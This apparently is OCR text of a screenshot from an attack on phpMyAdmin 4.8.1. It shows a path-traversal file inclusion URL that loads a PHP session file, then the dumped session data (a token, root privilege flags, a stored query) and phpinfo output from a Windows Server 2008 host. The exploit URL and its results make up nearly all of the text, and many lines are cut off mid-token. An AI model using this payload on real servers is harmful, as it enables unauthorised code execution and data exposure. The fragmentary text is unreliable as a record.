 不安全 192.168.100.3/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../tmp/tmp/sess_mgcinsl509r7s57lprvan94ep84jn8n3
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:"7y2jl!X6&qyLr3m!";browser_access_time|a:1:{s:7:"default";i:1589719443;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allow
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"bina
{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1589718933;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216356;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"c
";userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1589718933;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:1
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"4e1efa07a6b46025b7b0788d285c7992";a:8:{s:3:"sql";s:27:"select '
PHP Version 5.5.38
php
System Windows NT WINSERVER2008DC 6.1 build 7601 (Windows Server 2008 R2
Enterprise Edition Service Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-
11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler